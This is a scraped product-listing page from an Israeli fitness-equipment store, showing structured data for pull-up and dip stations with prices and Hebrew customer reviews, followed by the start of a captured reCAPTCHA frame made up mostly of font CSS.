\u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05e1\u05d5\u05e4\u05e8 \u05d7\u05d6\u05e7","reviewBody":"\u05d7\u05e4\u05e9\u05ea\u05d9 \u05d1\u05d7\u05e0\u05d5\u05d9\u05d5\u05ea \u05e1\u05e4\u05d5\u05e8\u05d8 \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05d5\u05de\u05d4 \u05e9\u05de\u05e6\u05d0\u05ea\u05d9 \u05d6\u05d4 \u05db\u05d0\u05d9\u05dc\u05d5 \u05e9\u05e2\u05d5\u05dc\u05d9\u05dd \u05e2\u05dc\u05d4\u05dd \u05d0\u05d6 \u05d4\u05dd \u05de\u05ea\u05e0\u05d3\u05e0\u05d9\u05dd.\r\n\u05d4\u05ea\u05e7\u05e9\u05e8\u05ea\u05d9 \u05d0\u05dc\u05d9\u05db\u05dd \u05db\u05d9 \u05e8\u05d0\u05d9\u05ea\u05d9 \u05e9\u05d0\u05e6\u05dc\u05dd \u05d1\u05d0\u05de\u05ea \u05d9\u05e9 \u05d4\u05e8\u05d1\u05d4 \u05d3\u05d2\u05de\u05d9\u05dd\r\n\u05d4\u05ea\u05dc\u05d1\u05d8\u05e0\u05d5 \u05e2\u05dd 2 \u05e9\u05d4\u05dd \u05d1\u05d0\u05de\u05ea \u05e9\u05de\u05d5\u05ea \u05d9\u05d3\u05d5\u05e2\u05d9\u05dd \u05d5\u05d4\u05d7\u05dc\u05d8\u05e0\u05d5 \u05d9\u05d7\u05d3.\r\n","reviewRating":{"@type":"Rating","ratingValue":4,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05e0\u05d9\u05e8 \u05d3."},"datePublished":"2019-07-05 17:14:00","name":"\u05de\u05ea\u05e7\u05df \u05d0\u05d9\u05db\u05d5\u05ea\u05d9 \u05d5\u05d7\u05d6\u05e7","reviewBody":"\u05de\u05ea\u05e7\u05df \u05de\u05d0\u05d5\u05d3 \u05d8\u05d5\u05d1, \u05d0\u05e0\u05d9 \u05de\u05d0\u05d5\u05d3 \u05de\u05e8\u05d5\u05e6\u05d4, \u05de\u05ea\u05e7\u05df \u05d0\u05d9\u05db\u05d5\u05ea\u05d9 \u05d5\u05d7\u05d6\u05e7, \u05d0\u05e0\u05d9 \u05d5\u05d1\u05e0\u05d9 \u05de\u05e9\u05ea\u05de\u05e9\u05d9\u05dd \u05d1\u05d5 \u05d5\u05d1\u05e0\u05d9 \u05d0\u05e3 \u05de\u05e9\u05ea\u05de\u05e9 \u05d1\u05d5 \u05e2\u05dc \u05d1\u05e1\u05d9\u05e1 \u05d9\u05d5\u05de\u05d9\u05d5\u05de\u05d9, \u05d4\u05d9\u05d3\u05d9\u05d5\u05ea \u05de\u05e8\u05d5\u05e4\u05d3\u05d5\u05ea \u05d5\u05d6\u05d4 \u05de\u05d0\u05d5\u05d3 \u05e0\u05d5\u05d7 \u05d1\u05de\u05d4\u05dc\u05da \u05d4\u05d0\u05d9\u05de\u05d5\u05df, \u05d4\u05de\u05db\u05e9\u05d9\u05e8 \u05d1\u05e0\u05d5\u05d9 \u05d1\u05e6\u05d5\u05e8\u05d4 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9\u05ea \u05d5\u05d0\u05d9\u05db\u05d5\u05ea\u05d9\u05ea, \u05de\u05d0\u05d5\u05d3 \u05de\u05d5\u05de\u05dc\u05e5!","reviewRating":{"@type":"Rating","ratingValue":4.7,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05d8\u05dc -\u05de\u05d7\u05e0\u05d4 \u05de\u05d2\u05f4\u05d1 "},"datePublished":"2019-06-06 13:07:13","name":"\u05d4\u05d9! \u05e7\u05d9\u05d1\u05dc\u05e0\u05d5 \u05e9\u05d9\u05e8\u05d5\u05ea \u05de\u05e2\u05d1\u05e8 \u05dc\u05de\u05e6\u05d5\u05d9\u05df - \u05de\u05d5\u05e6\u05e8 \u05d7\u05d6\u05e7 \u05d5\u05de\u05d0\u05e1\u05d9\u05d1\u05d9 \u05de\u05d0\u05d5\u05d3!!","reviewBody":"\u05dc\u05d0\u05d7\u05e8 \u05e9\u05e7\u05e8\u05d0\u05e0\u05d5 \u05d0\u05ea \u05db\u05dc \u05d7\u05d5\u05d5\u05ea \u05d4\u05d3\u05e2\u05ea \u05d4\u05d1\u05e0\u05d5 \u05e9\u05d4\u05d2\u05e2\u05e0\u05d5 \u05dc\u05de\u05e7\u05d5\u05dd \u05d4\u05e0\u05db\u05d5\u05df\r\n\u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05d2\u05d9\u05e2 \u05d0\u05dc\u05d9\u05e0\u05d5 \u05d1\u05de\u05d4\u05d9\u05e8\u05d5\u05ea \r\n\u05e8\u05de\u05ea \u05d4\u05d9\u05d9\u05e2\u05d5\u05e5, \u05d4\u05e1\u05d1\u05dc\u05e0\u05d5\u05ea \u05e9\u05dc \u05d4\u05e6\u05d5\u05d5\u05ea \u05d5\u05d4\u05d9\u05d3\u05e2 \u05d4\u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d4\u05e0\u05e8\u05d7\u05d1 \u05e2\u05d5\u05e9\u05d9\u05dd \u05d0\u05ea \u05d4\u05e2\u05d1\u05d5\u05d3\u05d4!\r\n\u05de\u05de\u05dc\u05d9\u05e5 \u05d1\u05d7\u05d5\u05dd","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05d0\u05d5\u05d3\u05d9 - \u05e0\u05ea\u05e0\u05d9\u05d4"},"datePublished":"2019-05-22 15:55:00","name":"\u05e9\u05d9\u05e8\u05d5\u05ea \u05de\u05e2\u05d5\u05dc\u05d4 \u05d0\u05e1\u05e4\u05e7\u05d4 \u05de\u05d4\u05d9\u05e8\u05d4 \u05d5\u05de\u05d7\u05d9\u05e8 ...","reviewBody":"\u05de\u05db\u05e9\u05d9\u05e8 \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05d7\u05d6\u05e7 \u05d1\u05d4\u05d7\u05dc\u05d8\r\n\u05d9\u05e9 \u05dc\u05d9 \u05d0\u05d5\u05ea\u05d5 \u05db\u05e9\u05d1\u05d5\u05e2\u05d9\u05d9\u05dd, \u05de\u05d0\u05d5\u05d3 \u05d9\u05e6\u05d9\u05d1, \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05de\u05d0\u05d5\u05d3. \u05d9\u05d5\u05e9\u05d1 \u05e4\u05e6\u05e6\u05d4 \u05d0\u05e6\u05dc\u05d9 \u05d1\u05de\u05e8\u05e4\u05e1\u05ea. \u05ea\u05d5\u05da \u05e9\u05d1\u05d5\u05e2\u05d9\u05d9\u05dd \u05db\u05d1\u05e8 \u05e8\u05d5\u05d0\u05d4 \u05d2\u05dd \u05e9\u05d9\u05e0\u05d5\u05d9 \u05d1\u05d2\u05d5\u05e3 \u05d5\u05d1\u05db\u05d5\u05e9\u05e8\r\n\r\n\u05ea\u05d5\u05d3\u05d4 \u05e8\u05d1\u05d4 \u05e2\u05dc \u05d4\u05e9\u05d9\u05e8\u05d5\u05ea","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}}],"brand":{"@type":"Brand","name":"Impulse "},"sku":"impulse ifpt","mpn":"impulse ifpt"},{"@context":"https:\/\/schema.org","@type":"Product","name":"\u05d2\u05e8\u05d5\u05d9\u05d8\u05e8\u05d5\u05df \u05d3\u05d2\u05dd L-CDA-13 \u05de\u05d1\u05d9\u05ea PoewrTec","description":"\u05de\u05db\u05e9\u05d9\u05e8 \u05db\u05d5\u05e9\u05e8 \u05d6\u05d4 \u05de\u05d9\u05d5\u05e2\u05d3 \u05d1\u05e2\u05d9\u05e7\u05e8 \u05dc\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd , \u05d1\u05d8\u05df ,\u05e1\u05e7\u05d5\u05d5\u05d8 \u05de\u05db\u05e9\u05d9\u05e8 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d5\u05de\u05e2\u05d5\u05e6\u05d1 \u05d1\u05d2\u05d9\u05de\u05d5\u05e8 \u05d0\u05d9\u05db\u05d5\u05ea\u05d9 \u05de\u05db\u05e9\u05d9\u05e8 \u05e9\u05d9\u05d4\u05e4\u05d5\u05da \u05d0\u05ea \u05d1\u05d9\u05ea\u05da \u05dc\u05de\u05d9\u05e0\u05d9 \u05d7\u05d3\u05e8 \u05db\u05d5\u05e9\u05e8","image":"https:\/\/www.ygl.co.il\/static\/version1763031141\/frontend\/Smartwave\/porto_rtl_child\/he_IL\/Magento_Catalog\/images\/product\/placeholder\/image.jpg","offers":[{"@type":"Offer","priceCurrency":"ILS","price":4483,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u05d9\u05d2\u05dc Living Well! \u05de\u05e8\u05db\u05d6 \u05e7\u05e0\u05d9\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd \u05d1\u05e8\u05d9\u05d0\u05d9\u05dd "},"url":"https:\/\/www.ygl.co.il\/l-cda-13.html","sku":"lcda13","mpn":"lcda13"}],"url":"https:\/\/www.ygl.co.il\/l-cda-13.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"PowerTec"},"sku":"lcda13","mpn":"lcda13"},{"@context":"https:\/\/schema.org","@type":"Product","name":"\u05de\u05ea\u05e7\u05df \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05d5\u05d1\u05d8\u05df \u05ea\u05d7\u05ea\u05d5\u05e0\u05d4 \u05de\u05d1\u05d9\u05ea DHZ Fitness","description":"","image":"https:\/\/www.ygl.co.il\/static\/version1763031141\/frontend\/Smartwave\/porto_rtl_child\/he_IL\/Magento_Catalog\/images\/product\/placeholder\/image.jpg","offers":[{"@type":"Offer","priceCurrency":"ILS","price":4490,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u05d9\u05d2\u05dc Living Well! \u05de\u05e8\u05db\u05d6 \u05e7\u05e0\u05d9\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd \u05d1\u05e8\u05d9\u05d0\u05d9\u05dd "},"url":"https:\/\/www.ygl.co.il\/dhz-fitness-e7047.html","sku":"dhz_fitness_e7047","mpn":"dhz_fitness_e7047"}],"url":"https:\/\/www.ygl.co.il\/dhz-fitness-e7047.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"DHZ Fitness"},"sku":"dhz_fitness_e7047","mpn":"dhz_fitness_e7047"},{"@context":"https:\/\/schema.org","@type":"Product","name":"\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05d3\u05d2\u05dd VKR1  \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05de\u05d1\u05d9\u05ea INSPIRE \u05de\u05d1\u05e0\u05d4 \u05de\u05d0\u05e1\u05d9\u05d1\u05d9","description":"\u05d0\u05dd \u05d0\u05ea\u05d4 \u05e2\u05d5\u05dc\u05d4 \u05dc\u05ea\u05e8\u05d2\u05d9\u05dc \u05de\u05ea\u05d7 \u05d0\u05ea\u05d4 \u05de\u05d7\u05e4\u05e9 \u05de\u05ea\u05e7\u05df \u05d9\u05e6\u05d9\u05d1 \u05d5\u05d7\u05d6\u05e7 \u05dc\u05e4\u05d7\u05d5\u05ea \u05db\u05de\u05d5\u05da..\r\n\u05d1\u05d7\u05d9\u05e8\u05ea \u05de\u05ea\u05e7\u05df \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05d1\u05e2\u05dc \u05de\u05d1\u05e0\u05d4 \u05d7\u05dc\u05e9 \u05d9\u05d2\u05e8\u05d5\u05dd \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05d1\u05dc\u05ea\u05d9 \u05de\u05e1\u05e4\u05e7, \u05d8\u05d9\u05dc\u05d8\u05d5\u05dc\u05d9\u05dd \u05d5\u05e8\u05e2\u05d9\u05d3\u05d5\u05ea \u05d1\u05dc\u05ea\u05d9 \u05e8\u05e6\u05d5\u05d9\u05d5\u05ea\r\n\u05d1\u05de\u05d9\u05d5\u05d7\u05d3 \u05dc\u05d0 \u05dc\u05e4\u05e0\u05d9 \u05e9\u05d0\u05ea\u05d4 \u05d1\u05d3\u05e8\u05da \u05dc\u05e9\u05d1\u05d9\u05e8\u05ea \u05d4\u05e9\u05d9\u05d0 \u05e9\u05dc\u05da ","image":"https:\/\/www.ygl.co.il\/static\/version1763031141\/frontend\/Smartwave\/porto_rtl_child\/he_IL\/Magento_Catalog\/images\/product\/placeholder\/image.jpg","offers":[{"@type":"Offer","priceCurrency":"ILS","price":4750,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u05d9\u05d2\u05dc Living Well! \u05de\u05e8\u05db\u05d6 \u05e7\u05e0\u05d9\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd \u05d1\u05e8\u05d9\u05d0\u05d9\u05dd "},"url":"https:\/\/www.ygl.co.il\/vkr1-inspire.html","sku":"inspire_vkr1-1","mpn":"inspire_vkr1-1"}],"url":"https:\/\/www.ygl.co.il\/vkr1-inspire.html","aggregateRating":{"@type":"AggregateRating","ratingValue":5,"bestRating":5,"reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"\u05de\u05e9\u05f3 \u05d0\u05d1\u05e8\u05d4\u05dd"},"datePublished":"2019-11-17 18:25:44","name":"\u05de\u05d5\u05e6\u05e8 \u05e1\u05d5\u05e4\u05e8 \u05d0\u05d9\u05db\u05d5\u05ea\u05d9 ","reviewBody":"\u05e9\u05d9\u05e8\u05d5\u05ea \u05d9\u05d9\u05e2\u05d5\u05e5  \u05d0\u05d9\u05db\u05d5\u05ea\u05d9 \u05d0\u05e1\u05e4\u05e7\u05d4 \u05de\u05d4\u05d9\u05e8\u05d4 ","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}}],"brand":{"@type":"Brand","name":"Inspire"},"sku":"inspire_vkr1-1","mpn":"inspire_vkr1-1"},{"@context":"https:\/\/schema.org","@type":"Product","name":"\u05de\u05ea\u05e7\u05df \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05d5\u05d1\u05d8\u05df \u05ea\u05d7\u05ea\u05d5\u05e0\u05d4 DHZ","description":"","image":"https:\/\/www.ygl.co.il\/static\/version1763031141\/frontend\/Smartwave\/porto_rtl_child\/he_IL\/Magento_Catalog\/images\/product\/placeholder\/image.jpg","offers":[{"@type":"Offer","priceCurrency":"ILS","price":4830,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u05d9\u05d2\u05dc Living Well! \u05de\u05e8\u05db\u05d6 \u05e7\u05e0\u05d9\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd \u05d1\u05e8\u05d9\u05d0\u05d9\u05dd "},"url":"https:\/\/www.ygl.co.il\/gvkr-e7047.html","sku":"e7047-dhz","mpn":"e7047-dhz"}],"url":"https:\/\/www.ygl.co.il\/gvkr-e7047.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"DHZ Fitness"},"sku":"e7047-dhz","mpn":"e7047-dhz"},{"@context":"https:\/\/schema.org","@type":"Product","name":"\u05de\u05ea\u05e7\u05df \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05d5\u05d1\u05d8\u05df \u05ea\u05d7\u05ea\u05d5\u05e0\u05d4","description":"","image":"https:\/\/www.ygl.co.il\/static\/version1763031141\/frontend\/Smartwave\/porto_rtl_child\/he_IL\/Magento_Catalog\/images\/product\/placeholder\/image.jpg","offers":[{"@type":"Offer","priceCurrency":"ILS","price":1217,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u05d9\u05d2\u05dc Living Well! \u05de\u05e8\u05db\u05d6 \u05e7\u05e0\u05d9\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd \u05d1\u05e8\u05d9\u05d0\u05d9\u05dd "},"url":"https:\/\/www.ygl.co.il\/gvkr-4506.html","sku":"4506","mpn":"4506"}],"url":"https:\/\/www.ygl.co.il\/gvkr-4506.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"DHZ Fitness"},"sku":"4506","mpn":"4506"},{"@context":"https:\/\/schema.org","@type":"Product","name":"\u05de\u05ea\u05e7\u05df \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd","description":"\u05de\u05ea\u05e7\u05df \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05e4\u05e9\u05d5\u05d8 \u05d5\u05e7\u05dc \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05de\u05d5\u05e9\u05dc\u05dd, \u05de\u05e9\u05e2\u05e0\u05ea \u05d0\u05d2\u05e8\u05d5\u05e0\u05d5\u05de\u05d9\u05ea, \u05de\u05ea\u05e7\u05df \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05de\u05e2\u05d5\u05dc\u05d4 \u05d1\u05de\u05d7\u05d9\u05e8 \u05de\u05e6\u05d7\u05d9\u05e7","image":"https:\/\/www.ygl.co.il\/static\/version1763031141\/frontend\/Smartwave\/porto_rtl_child\/he_IL\/Magento_Catalog\/images\/product\/placeholder\/image.jpg","offers":[{"@type":"Offer","priceCurrency":"ILS","price":1350,"availability":"https:\/\/schema.org\/OutOfStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u05d9\u05d2\u05dc Living Well! \u05de\u05e8\u05db\u05d6 \u05e7\u05e0\u05d9\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd \u05d1\u05e8\u05d9\u05d0\u05d9\u05dd "},"url":"https:\/\/www.ygl.co.il\/mqbilim.html","sku":"1626","mpn":"1626"}],"url":"https:\/\/www.ygl.co.il\/mqbilim.html","aggregateRating":{"@type":"AggregateRating","ratingValue":4.4,"bestRating":5,"reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"\u05e7\u05e0\u05d9 - \u05de\u05ea\u05e7\u05df \u05ea\u05d7 \u05d1\u05e1\u05d3\u05e8 "},"datePublished":"2019-06-03 11:25:00","name":"\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9 \u05dc\u05d0 \u05de\u05d0\u05e1\u05d9\u05d1\u05d9 \u05de\u05d9\u05d3\u05d9 \u05d0\u05d1\u05dc \u05de\u05e1\u05e4\u05d9\u05e7 \u05dc\u05de\u05e9\u05e7\u05dc \u05e9\u05dc\u05d9 ","reviewBody":"\u05d0\u05d4\u05dc\u05df\r\n\u05e7\u05d1\u05dc\u05ea\u05d9 \u05d0\u05ea \u05de\u05e6\u05d7 \u05d4\u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05dc\u05d0\u05d7\u05e8 3 \u05d9\u05de\u05d9 \u05e2\u05d1\u05d5\u05d3\u05d4 - \u05db\u05dc \u05d4\u05db\u05d1\u05d5\u05d3 \u05e2\u05dc \u05d4\u05de\u05d4\u05d9\u05e8\u05d5\u05ea!\r\n\r\n\u05d4\u05de\u05db\u05e9\u05d9\u05e8 \u05d3\u05d9 \u05d0\u05d9\u05db\u05d5\u05ea\u05d9, \u05d9\u05d7\u05e1\u05d9\u05ea \u05e7\u05d5\u05de\u05e4\u05e7\u05d8\u05d9, \u05dc\u05d0 \u05d7\u05d5\u05d5\u05d9\u05d4 \u05e9\u05dc \u05de\u05db\u05d5\u05df \u05db\u05d5\u05e9\u05e8 \u05d0\u05d1\u05dc \u05e9\u05d5\u05d5\u05d4 \u05d0\u05ea \u05d4\u05db\u05e1\u05e3\r\n\u05de\u05de\u05dc\u05d9\u05e5 \r\n","reviewRating":{"@type":"Rating","ratingValue":4.3,"bestRating":5}}],"brand":{"@type":"Brand","name":"GoGym"},"sku":"1626","mpn":"1626"},{"@context":"https:\/\/schema.org","@type":"Product","name":"\u05de\u05ea\u05e7\u05df \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05de\u05ea\u05e7\u05e4\u05dc \u05de\u05d1\u05d9\u05ea Marcy","description":"\u05de\u05ea\u05e7\u05df \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05d0\u05d9\u05db\u05d5\u05ea\u05d9 \u05de\u05d1\u05d9\u05ea Marcy \u05db\u05e8\u05d9\u05d5\u05ea \u05e8\u05d9\u05e4\u05d5\u05d3 \u05e0\u05d5\u05d7\u05d5\u05ea \u05dc\u05d9\u05d3\u05d9\u05dd \u05dc\u05e0\u05d5\u05d7\u05d5\u05ea \u05d4\u05d0\u05d9\u05de\u05d5\u05df \u05de\u05db\u05e9\u05d9\u05e8 \u05db\u05d5\u05e9\u05e8 \u05de\u05d5\u05de\u05dc\u05e5 \u05de\u05d0\u05d3","image":"https:\/\/www.ygl.co.il\/static\/version1763031141\/frontend\/Smartwave\/porto_rtl_child\/he_IL\/Magento_Catalog\/images\/product\/placeholder\/image.jpg","offers":[{"@type":"Offer","priceCurrency":"ILS","price":1399,"availability":"https:\/\/schema.org\/OutOfStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u05d9\u05d2\u05dc Living Well! \u05de\u05e8\u05db\u05d6 \u05e7\u05e0\u05d9\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd \u05d1\u05e8\u05d9\u05d0\u05d9\u05dd "},"url":"https:\/\/www.ygl.co.il\/marcy.html","sku":"m1800","mpn":"m1800"}],"url":"https:\/\/www.ygl.co.il\/marcy.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"Marcy"},"sku":"m1800","mpn":"m1800"}]</script></div>    <!-- For login/sign up -->
    
    
    
        <script>
        require(['jquery', 'Magento_Customer/js/customer-data'],
            function ($, customerData) {
                $(document).ajaxComplete(function (event, xhr, settings) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.ga4_customer_section) {
                            var dataLayerSectionData = $.parseJSON(response.ga4_customer_section.datalayer);
                            for (indx in dataLayerSectionData) {
                                window.dataLayer.push(dataLayerSectionData[indx]);
                            }
                        }
                    }
                });
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LerhMonAAAAAImBaKRJYtfPIFAp8BgpaEZN8EDI&co=aHR0cHM6Ly93d3cueWdsLmNvLmlsOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=mhmvas6ptn33
body_size: 49504
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
